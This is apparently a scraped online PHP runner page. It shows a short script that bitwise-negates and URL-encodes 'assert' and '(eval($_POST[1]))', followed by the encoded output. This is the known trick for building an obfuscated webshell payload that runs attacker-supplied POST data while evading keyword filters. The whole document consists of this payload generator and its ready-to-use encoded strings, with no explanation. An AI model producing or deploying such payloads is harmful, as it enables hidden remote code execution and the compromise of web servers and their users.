 点击运行 PHP PHP 在线工具 AI 编程工具 复制 清空 下载 浏览... 未选择文件。
1 <?php
2
3 $c='assert';
4 $a='(eval($_POST[1]))';
5 echo urlencode(~$a);
6 echo "</br>";
7 echo urlencode(~$c);
8 ?>
%D7%9A%89%9E%93%D7%DB%A0%AF%B0%AC%AB%A4%CE%A2%D6%D6</
br>%9E%8C%8C%9A%8D%8B